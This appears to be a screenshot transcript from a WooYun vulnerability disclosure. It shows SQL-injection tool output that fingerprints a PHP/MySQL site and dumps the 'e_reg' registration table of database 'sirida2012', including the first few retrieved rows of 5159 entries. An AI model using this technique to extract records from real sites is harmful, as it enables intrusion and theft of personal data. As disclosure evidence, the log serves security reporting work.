 [16:18:19] [INFO] confirming MySQL
[16:18:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[16:18:19] [INFO] fetching columns for table 'e_reg' in database 'sirida2012'
[16:18:19] [INFO] the SQL query used returns 33 entries
[16:18:19] [INFO] fetching entries for table 'e_reg' in database 'sirida2012'
[16:18:19] [INFO] the SQL query used returns 5159 entries
[16:18:19] [INFO] retrieved: "","0","0","1","","技术部","总经理/副总经理,CTO/技
术总监,产品线管理...
[16:18:20] [INFO] retrieved: "","0","0","1","","技术部","销售,","","","分立元器
件/模组件,"...
[16:18:20] [INFO] retrieved: "","0","0","1","2","撒嘎斯","总经理/副总经理,市场推
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org